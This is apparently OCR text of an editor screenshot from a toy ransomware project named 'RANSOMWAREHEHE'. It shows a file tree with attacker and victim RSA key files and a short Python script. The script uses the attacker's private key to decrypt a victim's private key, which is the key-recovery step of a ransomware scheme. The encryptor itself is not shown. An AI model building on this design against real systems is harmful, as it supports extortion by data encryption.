 RANSOMWAREHEHE
Victim
test
Ransomwarehehe.py
victim_private_key_encrypted
victim_private_key.pem
victim_public_key.pem
attacker_private_key.pem
attacker_public_key.pem
gen_pairs_key_attacker.py
image-1.png
image.png
README.md
recover_victim_private_key.py
victim_private_key_encrypted
victim_private_key.pem
recover_victim_private_key.py > ...
1 import pickle
2 import rsa
3
4 def read_file(file_path):
5     with open(file_path, 'rb') as f:
6         return f.read()
7
8 def write_file(data, file_path):
9     with open(file_path, 'wb') as f:
10         f.write(data)
11
12 def decrypt_RSA(data:bytes, private_key):
13     return rsa.decrypt(data, private_key)
14
15 encrypted = read_file('victim_private_key_encrypted')
16 encrypted = pickle.loads(encrypted)
17
18 attacker_private_key = rsa.PrivateKey.load_pkcs1(read_file('attacker_private_key.pem'))
19
20 victim_private_key = b''
21 for i in encrypted:
22     victim_private_key += decrypt_RSA(i, attacker_private_key)
23
24 write_file(victim_private_key, 'victim_private_key.pem')